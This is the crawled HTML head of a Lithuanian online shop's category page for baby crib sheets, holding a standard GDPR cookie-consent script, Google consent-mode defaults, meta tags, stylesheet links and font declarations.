

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babydo.lt/patalyne-kudikiams/patalyne-lovytei/paklodes-kudikiams.html
body_size: 43371
content:
<!doctype html>
<html lang="lt">
    <head ><script>(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["add_to_cart","guest-view","login_redirect","mage-banners-cache-storage","mage-messages","mage-translation-storage","mage-translation-file-version","product_data_storage","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous","remove_from_cart","stf","X-Magento-Vary","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","persistent_shopping_cart","private_content_version","section_data_ids","store"],"2":["customer_segment_ids","external_no_cache","frontend","guest_view","last_category","last_product","newmessage","no_cache"],"3":["mg_dnt","user_allowed_save_cookie","authentication_flag","dataservices_customer_id","dataservices_customer_group","dataservices_cart_id","dataservices_product_context"],"4":["_ga","_ga_[*]","_gcl_au","_tt_enable_cookie","_ttp","_fbp","_fbc"]},
        essentialGroupIds: [1],
        requiredCookies: ["feed_session","feed_id","feed_preview_ids","feed_filter_ids","PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
if(localStorage.getItem("mst-gdpr-google-consent-mode") === null){
     gtag("consent", "default", {"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"});
} else {
     gtag("consent", "default", JSON.parse(localStorage.getItem("mst-gdpr-google-consent-mode")));
}</script>
                <meta charset="utf-8"/>
<meta name="title" content="Paklodės kūdikiams internetu geresne kaina I Neperšlampamos paklodės"/>
<meta name="description" content="Paklodės kūdikiams internetu: platus neperšlampamų paklodžių pasirinkimas, itin patrauklios kainos, dažnai taikome akcijas. Įsigykite internetu pigiau jau šiandien! Minkštos, medvilninės paklodės su guma.
"/>
<meta name="keywords" content="Neperšlampama paklodė, Neperšlampamos paklodės, Paklodė su guma, Neperšlampama paklodė su guma, Paklodė kūdikio lovytei, Paklodė 140x70, paklodė 120x60, paklodės kūdikiams, paklodė kūdikiui, paklodės kūdikiui, neperšlampanti paklodė, neperšlampamas paklotas"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Paklodės kūdikiams internetu geresne kaina I Neperšlampamos paklodės</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/icomoon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/themes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_QuickView/css/rokan_quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Themeoption/css/loader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/RedChamps_NotificationBar/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/custom.css" />




<style type="text/css">@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/arabic/300/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/arabic/300/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/arabic/400/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/arabic/400/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/arabic/500/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/500/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/500/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/arabic/500/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/arabic/700/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/arabic/700/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/arabic/900/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/900/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/arabic/900/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/900/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}</style>
<link  rel="icon" type="image/x-icon" href="https://babydo.lt/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://babydo.lt/media/favicon/stores/1/favicon.png" />
